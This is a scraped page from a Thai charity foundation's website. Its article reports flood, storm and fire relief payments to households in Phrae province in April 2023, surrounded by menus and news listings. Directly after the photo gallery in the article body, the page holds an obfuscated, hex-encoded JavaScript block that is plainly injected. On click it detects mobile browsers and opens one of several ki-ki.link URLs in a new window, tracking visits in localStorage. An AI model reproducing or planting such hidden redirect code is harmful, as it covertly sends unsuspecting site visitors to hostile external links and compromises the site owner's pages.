				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภัยผู้ใช้ถนน  21 มกราคม 2569 (วันหมอกระต่าย) 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/21012026/617612884.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4461:6-5&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดปัตตานี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/20012026/617232982.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4457:6-4&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดสตูล			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/21012026/618077641.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4459:2026-01-21-14-36-26&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะกรรมการมูลนิธิสว่างหัวหิน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Fire/2023/04/28042023/344770819.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2755:2023-05-03-07-41-52&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="ร่วมกับมูลนิธิร่วมใจจังหวัดแพร่ ลงพื้นที่ช่วยเหลือผู้ประสบภัยในพื้นที่จังหวัดแพร่">
				ร่วมกับมูลนิธิร่วมใจจังหวัดแพร่ ลงพื้นที่ช่วยเหลือผู้ประสบภัยในพื้นที่จังหวัดแพร่</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2023-05-01T14:34:05+07:00" itemprop="datePublished">
					01 พฤษภาคม 2566          <meta  itemprop="datePublished" content="2023-05-01T14:34:05+07:00" />
          <meta  itemprop="dateModified" content="2023-05-01T14:34:05+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2755:2023-05-03-07-41-52&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=def5ffa23965e4b8fcf28b0d28154a00873da5e2" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    วันที่ 28 เมษายน พ.ศ. 2566 มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ แผนกสาธารณภัย ร่วมกับ มูลนิธิร่วมใจจังหวัดแพร่ โดยคุณสมหวัง พึ่งทรัพย์ชัยกุล ประธานมูลนิธิร่วมใจจังหวัดแพร่ พร้อมด้วยคณะกรรมการฯ และคุณสายัณห์ กาวีวงศ์ รักษาการหัวหน้าสำนักงานป้องกันและบรรเทาสาธารณภัย จังหวัดแพร่ ลงพื้นที่ช่วยเหลือผู้ประสบภัยในพื้นที่จังหวัดแพร่ ดังนี้</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">รายที่ 1 ช่วยเหลือ ผู้ประสบวาตภัย ณ บ้านเลขที่ ---/1 หมู่ที่ 3 ตำบลสะเอียบ อำเภอสอง จังหวัดแพร่ จำนวน 1 หลังคาเรือน คิดเป็นเงิน 10,000 บาท (หนึ่งหมื่นบาทถ้วน)</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">รายที่ 2 ช่วยเหลือ ผู้ประสบอัคคีภัย บ้านเลขที่ --- หมู่ที่ 3 ตำบลสะเอียบ อำเภอสอง จัดหวัดแพร่ จำนวน 1 ครอบครัว 1 คน มอบเงินสด จำนวน 3,000 บาท พร้อมมอบถุงยังชีพ จำนวน 1 ชุด ชุดละ 1,000 บาท รวมคิดเป็นมูลค่า 4,000 บาท (สี่พันบาทถ้วน) โดยมี คุณชุม สะเอียบคง นายกองค์การบริหารส่วนตำบลสะเอียบ ร่วมมอบ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และรายที่ 3 ช่วยเหลือ ผู้ประสบอัคคีภัย บ้านเลขที่ -- หมู่ที่ 7 ตำบลแม่หล่าย อำเภอเมือง จังหวัดแพร่ จำนวน 1 ครอบครัว จำนวน 3 คน มอบเงินสด คนละ 3,000 บาท เป็นเงิน 9,000 บาท พร้อมมอบถุงยังชีพ จำนวน 1 ชุด ชุดละ 1,000 บาท รวมคิดเป็นมูลค่า 10,000 บาท (หนึ่งหมื่นบาทถ้วน) ) โดยมี คุณบรรจง ยัพวัฒนา นายกเทศมนตรีตำบลแม่หล่าย ร่วมมอบ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">รวมดำเนินการช่วยเหลือผู้ประสบภัยทั้ง 3 แห่ง คิดเป็นเงินสิ้น จำนวน 24,000 บาท (สองหมื่นสี่พันบาทถ้วน)</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Fire/2023/04/28042023/344561006.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdbc00c9830f" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2023/04/28042023/344561006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 344561006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bc00c9830f_344561006.jpg" target="_blank" data-fancybox="gallerybc00c9830f">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 344561006.jpg" title="Click to enlarge image 344561006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bc00c9830f_344561006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2023/04/28042023/344708188.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 344708188.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bc00c9830f_344708188.jpg" target="_blank" data-fancybox="gallerybc00c9830f">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 344708188.jpg" title="Click to enlarge image 344708188.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bc00c9830f_344708188.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2023/04/28042023/344770819.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 344770819.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bc00c9830f_344770819.jpg" target="_blank" data-fancybox="gallerybc00c9830f">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 344770819.jpg" title="Click to enlarge image 344770819.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bc00c9830f_344770819.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
